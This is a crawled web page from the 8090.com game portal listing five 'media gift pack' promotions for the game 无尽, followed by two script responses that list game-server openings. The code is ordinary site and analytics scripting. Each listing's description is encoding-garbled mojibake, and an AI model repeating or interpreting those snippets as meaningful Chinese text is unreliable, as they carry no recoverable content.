

--- FILE ---
content_type: text/html
request_url: https://www.8090.com/wujin/mt/
body_size: 5946
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>媒体礼包-8090游戏</title>
<meta name="description" content="8090游戏平台(www.8090.com)集合了2019好玩的网页游戏及网页传奇游戏资讯,每天发布新的网页游戏开服表及测试信息,如七杀,奇迹网页版,网页版传奇,热血江湖,烈火战神,传奇类网页游戏,神仙道等.还提供网页游戏排行榜、新开服信息、新手卡、攻略等各方面的信息.好游戏尽在8090.com."/>
<meta name="keywords" content="网页游戏,8090,网页游戏开服表,网页传奇,传奇网页版,网页游戏平台"/>
<link href="//img.8090yxs.com/web/www2018/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery-1.7.2.min.js" charset="gb2312"></script>
<script type="text/javascript" src="//member.8090.com/api/js/checkuser.js"></script>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery.blockUI.js"></script>
<script src="//img.8090yxs.com/web/www2016/js/all.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="js/html5.js"></script>
<![endif]-->
</head>
<body>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/topnav-8090.js" charset="gb2312"></script> 
<div class="tw-nav">
  <div class="main w1200">
    <div class="nav-logo"><a href="//www.8090.com" title="8090网页游戏平台" target="_blank" style="background:url(//img.8090yxs.com/web/www2018/images/logonew.png) center no-repeat;width: 200px;"></a></div>
    <ul id="nav-box" class="nav nav-box">
      <li class="cur"><a href="//www.8090.com" target="_blank" title="8090网页游戏平台">首页</a></li>
      <li><a href="//member.8090.com" target="_blank" title="用户">用户</a></li>
      <li><a href="//www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></li>
      <li id="menu">
         <a href="//www.8090.com/news/" target="_blank" title="新闻">新闻</a>
         <div class="myDiv" style="display:none;"><a href="//www.8090.com/walkthrough/" title="原创攻略" target="_blank">原创攻略</a></div>
      </li>
      <li><a href="//gift.8090.com/" target="_blank" title="礼包">礼包</a></li>
      <li><a href="http://pay.8090.com" target="_blank"  title="充值">充值</a></li>
      <li><a href="http://vip.8090.com/" target="_blank" title="VIP">VIP<i class="vicon"></i></a></li>
      <li><a href="//www.8090.com/client-service/" target="_blank"  title="客服">客服</a></li>
      <li><a href="http://mall.8090.com/" target="_blank" title="商城">商城</a></li>
      <div class="nav-line"><i></i></div>
    </ul>
    <div class="hd-search">
      <form method="post" name="searchForm" target="_blank" action="#" >
        <input class="search-txt top-select search-input" type="text" name="keyword" id="search-input" placeholder="搜索你喜欢的游戏" autocomplete="off">
        <input class="search-submit" type="submit" value="" onClick="searchKeywords()">
      </form>
    </div>
    <div id="search_div">
    </div>
  </div>
</div>
<script type="text/javascript">
$(function(){
	var timeout = null;
	$("#menu").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		timeout = setTimeout(function(){ $(".myDiv").hide(); }, 300);
	});
	$(".myDiv").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		$(".myDiv").hide();
	});
});
</script>
<script>
//xxy 2021/3/19
  $("#search-input").bind("input oninput",function(){
      var searchval=$('.search-input').val();
      $.ajax({
        url:"//api.8090.com/index.php/api8090/opengame/resembleGame",
        async:false,
        dataType:'jsonp',
        cache: false,
        timeout : 7000,
        data:{
          gname:searchval,
        },
        success:function(data){
          var html = '<div class="search-rem"><ul class="ss-xl">';
          if (data.status == 1) {
              data.data.forEach( function(element) {
                  html+= '<li class="on"><div class="ss-xl-on"><a href="'+element.game_web+'" target="_blank" title="'+element.gamename+'"><img src="'+element.icon_web+'" alt="'+element.gamename+'"></a><div class="ss-xl-on-a"><div class="fl"><a href="'+element.game_web+'" target="_blank" class="ss-name" title="'+element.gamename+'">'+element.gamename+'</a></div><div class="fl"><a href="'+element.server_web+'" target="_blank"   class="ss-jrge"  title="进入游戏">进入游戏</a><a href="'+element.game_web+'" target="_blank"  class="ss-jrgw"  title="官网">官网</a></div></div></div><p class="ss-xl-mr">'+element.gamename+'</p></li>';
              });
          }
          html+='</ul></div>';
          $('#search_div').html(html);
          $(".search-rem").show();
        },
      })
  });
  
function searchKeywords()
{
	var searchval=$('.search-input').val();
	document.searchForm.action="https://data.8090.com/search/index.php?gname="+encodeURI(searchval);
	document.searchForm.submit();
}
</script> 
<div id="contain">
  <div id="containe">
    <div id="main">
      <div class="wrap">
        <h2 class="address"><a>当前位置</a>：<a href='//www.8090.com/'>主页</a> > <a href='//www.8090.com/buyonglanmu/'>不用栏目（勿删）</a> > <a href='//www.8090.com/wujin/'>无尽</a> > <a href='//www.8090.com/wujin/news/'>综合</a> > <a href='//www.8090.com/wujin/mt/'>媒体</a> > </h2>
        <ul class="alist">
          <li>
            <div class="t"><i>媒体</i><a href="//www.8090.com/wujin/mt/292557.html" target="_blank" class="tit" title=" 上265g抢领8090无尽独家礼包 "><font color='#FF0000'>上265g抢领8090无尽独家礼包</font></a><em class="time">2017-12-05 10:13:43</em></div>
            <div class="b">
              <p class="desc">8090《无?烦薪影岛谙盗杏蜗返木?瑁?蜗分型婕铱梢宰杂伤嬉獯钆浼寄堋⒎?模?惺芏嘣??淖氨复首鹤楹希?送飧?峁┖Ａ恳巴釨OSS，攻城守</p>
              <a href="//www.8090.com/wujin/mt/292557.html" target="_blank" class="view"title=" 上265g抢领8090无尽独家礼包 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>媒体</i><a href="//www.8090.com/wujin/mt/292563.html" target="_blank" class="tit" title=" 上521g抢领8090无尽独家礼包 "><font color='#FF6633'>上521g抢领8090无尽独家礼包</font></a><em class="time">2017-12-05 10:13:35</em></div>
            <div class="b">
              <p class="desc">8090《无?烦薪影岛谙盗杏蜗返木?瑁?蜗分型婕铱梢宰杂伤嬉獯钆浼寄堋⒎?模?惺芏嘣??淖氨复首鹤楹希?送飧?峁┖Ａ恳巴釨OSS，攻城守</p>
              <a href="//www.8090.com/wujin/mt/292563.html" target="_blank" class="view"title=" 上521g抢领8090无尽独家礼包 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>媒体</i><a href="//www.8090.com/wujin/mt/292556.html" target="_blank" class="tit" title=" 上4yx抢领8090无尽独家礼包 "><font color='#FFCC33'>上4yx抢领8090无尽独家礼包</font></a><em class="time">2017-12-05 09:53:48</em></div>
            <div class="b">
              <p class="desc">8090《无?烦薪影岛谙盗杏蜗返木?瑁?蜗分型婕铱梢宰杂伤嬉獯钆浼寄堋⒎?模?惺芏嘣??淖氨复首鹤楹希?送飧?峁┖Ａ恳巴釨OSS，攻城守</p>
              <a href="//www.8090.com/wujin/mt/292556.html" target="_blank" class="view"title=" 上4yx抢领8090无尽独家礼包 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>媒体</i><a href="//www.8090.com/wujin/mt/292560.html" target="_blank" class="tit" title=" 上爽赞抢领8090无尽独家礼包 "><font color='#339900'>上爽赞抢领8090无尽独家礼包</font></a><em class="time">2017-12-05 09:53:19</em></div>
            <div class="b">
              <p class="desc">8090《无?烦薪影岛谙盗杏蜗返木?瑁?蜗分型婕铱梢宰杂伤嬉獯钆浼寄堋⒎?模?惺芏嘣??淖氨复首鹤楹希?送飧?峁┖Ａ恳巴釨OSS，攻城守</p>
              <a href="//www.8090.com/wujin/mt/292560.html" target="_blank" class="view"title=" 上爽赞抢领8090无尽独家礼包 ">查看详情</a></div>
          </li><li>
            <div class="t"><i>媒体</i><a href="//www.8090.com/wujin/mt/292536.html" target="_blank" class="tit" title=" 上40407抢领8090无尽独家礼包 "><font color='#FF6633'>上40407抢领8090无尽独家礼包</font></a><em class="time">2017-12-04 18:43:48</em></div>
            <div class="b">
              <p class="desc">8090《无?烦薪影岛谙盗杏蜗返木?瑁?蜗分型婕铱梢宰杂伤嬉獯钆浼寄堋⒎?模?惺芏嘣??淖氨复首鹤楹希?送飧?峁┖Ａ恳巴釨OSS，攻城守</p>
              <a href="//www.8090.com/wujin/mt/292536.html" target="_blank" class="view"title=" 上40407抢领8090无尽独家礼包 ">查看详情</a></div>
          </li>
        </ul>
        <ul class="pages clearfix">
          <li><span class="pageinfo">共 <strong>1</strong>页<strong>5</strong>条记录</span></li>

        </ul>
      </div>
    </div>
    <div class="sidebar"><div class="userlogin-box c-wt fl">
  <div id="login" class="regLogTab0 login-block loginzh login_before" style="display: block;">
    <div class="login-zh-dl lt">
      <p id="login-tbzh">
        <input type="text" id="userid" class="userame" name="login_user" tabindex="1" placeholder="帐号"/>
      </p>
      <div class="nuser-ts users" style="display: none;" id="empty_uname">
        <p>用户名不能为空</p>
      </div>
      <p id="login-tbmm">
        <input type="password" id="pwd" class="userpass" name="login_pass"  tabindex="2" placeholder="密码">
      </p>
      <div class="nuser-ts password" style="display: none;" id="empty_pwd">
        <p>密码不能为空</p>
      </div>
      <div class="nuser-ts mmts" style="display: none;" id="error_tip">
        <p>用户名或者密码错误</p>
      </div>
      <p class="autolog-box fl">
        <label>
          <input type="checkbox" name="autolog">
          记住我</label>
        <a href="//member.8090.com/resetpassword.html" target="_blank" title="忘记密码?">忘记密码?</a></p>
      <input type="submit" value="登 录" class="index_button tolog-btn" id="user_submit" tabindex="3" title="登录">
    </div>
    <div id='third_login'></div>
    <p class="logbox-text">还没有帐号？<a href="//member.8090.com/reg_new.html" target="_blank" title="立即注册">立即注册</a></p>
  </div>
  <div id="login2" class="regLogTab1 login-block log-info login_main" style="display:none;">
    <div id="boxLoged" class="loged">
      <div id="phoneBindTip" class="vip-tip phoneBind-tip shadow2" style="display: none;">
        <p>为了您的帐号安全，请尽快<a class="col-ff8d13" target="_blank" href="//member.8090.com/userprotect.php">绑定手机</a></p>
        <div class="vip-tip-btn"> <a class="fl" target="_blank" href="//member.8090.com/userprotect.php">立即绑定</a>
          <button id="closedPhoneBind" href="javascript:disphone();" class="fr">关闭</button>
        </div>
      </div>
      <dl class="log-info">
        <dt class="user-face-box">
          <div class="line-h24 u-name"><a target="_blank" href="//member.8090.com/" class="fl" id="divusername" title="yimi123456">yimi123456</a><span id="vipgrade"><a href="http://vip.8090.com" target="_blank"><img src="//member.8090.com/game/img_vip/image61.png" style=" border:none; margin-top:5px;"></a></span> <a href="//member.8090.com/message.php" target="_blank" title="消息" class="logedlinku-msg"><img src="//img.8090yxs.com/web/www2016/images/icon7.png" id="message"><span style="color: red;width: 13px;text-align: center;height:13px;line-height:13px;font-size:12px;margin-left:-19px;float: left;" id="znx_num">(0)</span></a> <a title="退出" class="box-logout" id="boxLogOut" href="//member.8090.com/exit.php">[退出]</a> </div>
          <div class="line-h24 log-info-btn"><a title="个人" id="boxReport" class="btn-01" target="_blank" href="//member.8090.com/">[个人中心]</a> <a title="绑定手机" id="boxReport" class="btn-01" href="//member.8090.com/userprotect.php" target="_blank">[绑定手机]</a> <a title="找回密码" id="boxReport" class="btn-01" href="//member.8090.com/resetpassword.html" target="_blank">[找回密码]</a></div>
        </dt>
      </dl>
      <dl id="oflate" class="oflate">
        <dt><b id="ofLatePlay">最近开服：</b></dt>
        <script type="text/javascript" src="//member.8090.com/api/server_tag4.php?index=show_yx786"></script>
      </dl>
      <dl id="oflate" class="oflate">
        <dt><b id="ofLatePlay">最近玩过：</b></dt>
        <dt id="lastgame"></dt>
      </dl>
    </div>
  </div>
</div>
<script type="text/javascript" src="//data.8090.com/api/third_api/third_api.js" charset='utf-8'></script> 

      <div class="kf-list fl">
  <div class="kf-news-tit"><span class="kf-news-h3 fl">开服列表</span> <a href="https://www.8090.com/kaifubiao/" target="_blank" class="more">更多+</a></div>
  <div class="kf-list-txt">
    <div class="common-con g-server-both-box">
      <div class="g-server-content">
        <div class="g-server-menu" id="serverBoxMenu"><a class="hover" title="页游开服">页游开服</a><a title="手游开服">手游开服</a></div>
        <dl class="g-server-dl cf" id="serverLi">
          <dd style="display: block;">
            <div class="server-table" style="display:block;">
              <table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
                <tbody>
                  <tr>
                    <th width="2%" scope="col"></th>
                    <th width="38%" scope="col" class="c6">游戏</th>
                    <th width="29%" scope="col" class="c6">服数</th>
                    <th width="29%" scope="col" class="c6">日期</th>
                    <th width="2%" scope="col"></th>
                  </tr>
                </tbody>
              </table>
              <script type="text/javascript" src="//member.8090.com/api/server_type.php?type=index_right&gettype=new&page=1&page_each=13"></script> 
            </div>
          </dd>
        </dl>
        <div class="g-server-handgame" id="handgameTab" style="display: none;">
          <table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-hg-tab">
            <tbody id="sy-server">
              <tr id="g-server-hg-tr">
                <th width="2%" scope="col"></th>
                <th width="40%" scope="col" class="c6">游戏</th>
                <th width="30%" scope="col" class="c6">服数</th>
                <th width="26%" scope="col" class="c6">日期</th>
                <th width="2%" scope="col"></th>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
    </div>
  </div>
</div>

      <div class="fast-track fl">
  <div class="quick_zone">
    <h2>快速通道</h2>
    <ul class="clearfix">
      <li><a class="q0" href="//member.8090.com/resetpassword.html" target="_blank" title="修改密码"><span></span>修改密码</a></li>
      <li><a class="q5" href="http://pay.8090.com/" target="_blank" title="充值游戏"><span></span>充值游戏</a></li>
      <li><a class="q6" href="//www.8090.com/jzjh/" target="_blank" title="家长监护"><span></span>家长监护</a></li>
      <li><a class="q4" href="//member.8090.com/reg_new.html" target="_blank" title="注册账号"><span></span>注册账号</a></li>
      <li><a class="q7" href="http://vip.8090.com/task/" target="_blank" title="会员任务"><span></span>会员任务</a></li>
      <li><a class="q8" href="//member.8090.com/userprotect.php" target="_blank" title="绑定手机"><span></span>绑定手机</a></li>
    </ul>
  </div>
  <div class="custom_area">
    <h2><a target="_blank" href="//www.8090.com/client-service/" title="进入客服中心">进入客服中心</a><span>客服专区</span></h2>
    <div class="custom_box clearfix">
      <div class="custom_online"> <a target="_blank" href="http://gm.8090.com/" title="在线客服">
        <p class="p_oline">在线客服</p>
        <p class="p_server">SERVICE</p>
        </a></div>
      <ul>
        <li class="p_problem"><a target="_blank" href="//www.8090.com/cjwt/" title="问题自助提报"><span></span>问题自助提报</a></li>
        <li>
          <p class="p_cell">客服电话<font>7×24</font></p>
          <p class="p_num">400-612-8055</p>
        </li>
      </ul>
    </div>
  </div>
</div>
 </div>
    <div class="clear"></div>
  </div>
  <div class="footer">
  <div class="hgroup">
    <div class="nav">
      <ul>
        <li><a href="//www.8090.com/mfsm/about_gywm.htm" target="_blank">关于我们</a></li>
        <li><a href="//www.8090.com/mfsm/about_mzsm.htm" target="_blank">免责声明</a></li>
        <li><a href="//www.8090.com/client-service/" target="_blank">客服中心</a></li>
        <li><a href="//www.8090.com/" target="_blank">网页游戏</a></li>
        <li><a href="//www.8090.com/mfsm/index.htm" target="_blank">联系我们</a></li>
        <li><a href="//www.8090.com/jzjh/" target="_blank">家长监护</a></li>
        <li><a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank" style="font-weight:bolder">电子营业执照</a></li>
      </ul>
    </div>
    <p>Copyright   &#169; <a href="//www.8090.com/" target="_blank">江苏尚云网络科技有限公司</a>&#160;&#160;版权所有&#160;&#160;软件名称：尚云8090游戏运营平台软件&#160;&#160; 版本号：V1.0</p>
    <p class="rj">地址：镇江市京口区苗家湾路259号云时代中心2号楼&#160;&#160;联系方式：0511-85885552</p>
    <p>
    <a href="https://www.12377.cn/?token=8285af7c-5a3e-4a06-ad3c-3329a8f0dbf2" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d1.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d2.jpg"></a>
    <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d3.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d4.jpg"></a>
    </p>
    <p><a href="//img.8090yxs.com/web/www2018/images/ICP.jpg" target="_blank">ICP证：苏B2-20211701</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备2020068252号-3</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备11031369号-2</a>&#160;&#160;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32110202000167">苏公网安备32110202000167号</a>&#160;&#160;<script language="javascript" type="text/javascript" src="//img.8090yxs.com/51la/8090.com/js/19189781.js"></script>&#160;&#160;<a target="_blank" href="//www.8090.com/map/sitemap.html">网站地图</a>&#160;&#160; <a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank">企业证书</a></p>
    <p>健康游戏忠告：抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p>
  </div>
</div>
<div  style="position: fixed;left: 0;bottom: 0;" id="lptb_tc">
  <a href="//member.8090.com/reg_new.html" target="_blank" title="联系客服领取奖励"><img src="https://img.8090yxs.com/web/www2018/images/lptb_2.png"></a>
  <a style="position: absolute;top: 0px;right: 0px;width: 30px;height: 30px;cursor: pointer;" title="关闭" id="lptb_close"></a>
  </div>
  <script>
    $("#lptb_close").click(function(){
     $("#lptb_tc").hide();
    })
  </script>
  <script>
if (window.location.href.indexOf("cqss2") > -1) {
  $("#lptb_tc").css({"display":"none"});
}
  </script>  
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?083d9d6b4a392fe9b1eeb6c3a17b6da1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/function/ad.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script> </div>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/main.js" charset="gb2312"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=GBk
request_url: https://member.8090.com/api/server_tag4.php?index=show_yx786
body_size: 268
content:
document.writeln("<dd><a target='_blank' href='http://member.8090.com/entergame.php?game=sgqjz&server=s440&lx=%5B%C8%BA%D3%A240%C7%F8%5D+%C8%BA%D3%A240%C7%F8+24%C8%D511%B5%E3'><span class='g-name'>三国群将传</span><span class='u-server' title=[群英40区]>[群英40区]</span><span class='g-bagin'>开始游戏</span></a></dd><dd><a target='_blank' href='http://member.8090.com/entergame.php?game=bscq&server=s734&lx=%5B%B9%DB%D2%F434%C7%F8%5D+%B9%DB%D2%F434%C7%F8+24%C8%D510%B5%E3'><span class='g-name'>白蛇传奇</span><span class='u-server' title=[观音34区]>[观音34区]</span><span class='g-bagin'>开始游戏</span></a></dd>");

--- FILE ---
content_type: text/html;charset=GBk
request_url: https://member.8090.com/api/server_type.php?type=index_right&gettype=new&page=1&page_each=13
body_size: 1202
content:
document.writeln("<ul id='tab_conbox1' style='display: block;'>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号00:05</i><a title='2026-01-25 00:05:00' href='###' onclick=remind('8090游戏《九梦仙域》雁舞67服','2026-01-25/00:05','http://www.8090.com/jmxy');></a></span><a href='http://www.8090.com/jmxy' target='_blank' class='game_name flt'>九梦仙域</a><a href='http://member.8090.com/entergame.php?game=jmxy&server=s1255&lx=[雁舞67服] 雁舞67服 25日0点' target='_blank' class='game_server flt' title='雁舞67服'>雁舞67服</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号00:05</i><a title='2026-01-25 00:05:00' href='###' onclick=remind('8090游戏《九梦仙域》雁舞68服','2026-01-25/00:05','http://www.8090.com/jmxy');></a></span><a href='http://www.8090.com/jmxy' target='_blank' class='game_name flt'>九梦仙域</a><a href='http://member.8090.com/entergame.php?game=jmxy&server=s1256&lx=[雁舞68服] 雁舞68服 25日0点' target='_blank' class='game_server flt' title='雁舞68服'>雁舞68服</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号09:00</i><a title='2026-01-25 09:00:00' href='###' onclick=remind('8090游戏《传奇霸业》古剑阁80区','2026-01-25/09:00','http://cqby.8090.com');></a></span><a href='http://cqby.8090.com' target='_blank' class='game_name flt'>传奇霸业</a><a href='http://member.8090.com/entergame.php?game=cqby&server=s3533&lx=[古剑阁80区] 古剑阁80区 25日9点' target='_blank' class='game_server flt' title='古剑阁80区'>古剑阁80区</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号09:00</i><a title='2026-01-25 09:00:00' href='###' onclick=remind('8090游戏《天外飞仙2》飞仙43服','2026-01-25/09:00','http://www.8090.com/twfx2');></a></span><a href='http://www.8090.com/twfx2' target='_blank' class='game_name flt'>天外飞仙2</a><a href='http://member.8090.com/entergame.php?game=twfx2&server=s43&lx=[飞仙43服] 飞仙43服 25日9点' target='_blank' class='game_server flt' title='飞仙43服'>飞仙43服</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号09:00</i><a title='2026-01-25 09:00:00' href='###' onclick=remind('8090游戏《仙魔劫》飞升76服','2026-01-25/09:00','http://www.8090.com/xmj');></a></span><a href='http://www.8090.com/xmj' target='_blank' class='game_name flt'>仙魔劫</a><a href='http://member.8090.com/entergame.php?game=xmj&server=s76&lx=[飞升76服] 飞升76服 25日9点' target='_blank' class='game_server flt' title='飞升76服'>飞升76服</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号10:00</i><a title='2026-01-25 10:00:00' href='###' onclick=remind('8090游戏《霸者归来》奇迹屠龙41区','2026-01-25/10:00','http://www.8090.com/bzgl');></a></span><a href='http://www.8090.com/bzgl' target='_blank' class='game_name flt'>霸者归来</a><a href='http://member.8090.com/entergame.php?game=bzgl&server=s41&lx=[奇迹屠龙41区] 奇迹屠龙41区 25日10点' target='_blank' class='game_server flt' title='奇迹屠龙41区'>奇迹屠龙41区</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号10:00</i><a title='2026-01-25 10:00:00' href='###' onclick=remind('8090游戏《大战国》福利28区','2026-01-25/10:00','http://www.8090.com/dzg');></a></span><a href='http://www.8090.com/dzg' target='_blank' class='game_name flt'>大战国</a><a href='http://member.8090.com/entergame.php?game=dzg&server=s28&lx=[福利28区] 福利28区 25日10点' target='_blank' class='game_server flt' title='福利28区'>福利28区</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号10:00</i><a title='2026-01-25 10:00:00' href='###' onclick=remind('8090游戏《君临传奇》帝王36区','2026-01-25/10:00','http://www.8090.com/jlcq');></a></span><a href='http://www.8090.com/jlcq' target='_blank' class='game_name flt'>君临传奇</a><a href='http://member.8090.com/entergame.php?game=jlcq&server=s136&lx=[帝王36区] 帝王36区 25日10点' target='_blank' class='game_server flt' title='帝王36区'>帝王36区</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号10:00</i><a title='2026-01-25 10:00:00' href='###' onclick=remind('8090游戏《龙之女神2》双线142服','2026-01-25/10:00','http://www.8090.com/lzns2');></a></span><a href='http://www.8090.com/lzns2' target='_blank' class='game_name flt'>龙之女神2</a><a href='http://member.8090.com/entergame.php?game=lzns2&server=s158&lx=[双线142服] 双线142服 25日10点' target='_blank' class='game_server flt' title='双线142服'>双线142服</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号10:00</i><a title='2026-01-25 10:00:00' href='###' onclick=remind('8090游戏《破天》异兽95区','2026-01-25/10:00','http://www.8090.com/pt');></a></span><a href='http://www.8090.com/pt' target='_blank' class='game_name flt'>破天</a><a href='http://member.8090.com/entergame.php?game=pt&server=s195&lx=[异兽95区] 异兽95区 25日10点' target='_blank' class='game_server flt' title='异兽95区'>异兽95区</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号10:00</i><a title='2026-01-25 10:00:00' href='###' onclick=remind('8090游戏《天子令2》王者65区','2026-01-25/10:00','http://www.8090.com/tzl2');></a></span><a href='http://www.8090.com/tzl2' target='_blank' class='game_name flt'>天子令2</a><a href='http://member.8090.com/entergame.php?game=tzl2&server=s65&lx=[王者65区] 王者65区 25日10点' target='_blank' class='game_server flt' title='王者65区'>王者65区</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号10:00</i><a title='2026-01-25 10:00:00' href='###' onclick=remind('8090游戏《维京传奇》混沌100区','2026-01-25/10:00','http://www.8090.com/wjcq2');></a></span><a href='http://www.8090.com/wjcq2' target='_blank' class='game_name flt'>维京传奇</a><a href='http://member.8090.com/entergame.php?game=wjcq2&server=s1200&lx=[混沌100区] 混沌100区 25日10点' target='_blank' class='game_server flt' title='混沌100区'>混沌100区</a>");document.writeln("<div style='clear:both;'></div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</div>");document.writeln("</li>");document.writeln("<li class='first' name='kaifubiaoli'>");document.writeln("<div class='conetnt_box'>");document.writeln("<div class='con'>");document.writeln("<div class='nav_ub'></div><div class='nav_db'></div><div class='nav_ub'></div><div class='nav_db'></div>");document.writeln("<div><span class='opti flt'><i style='margin-top: 0px;'>25号10:00</i><a title='2026-01-25 10:00:00' href='###' 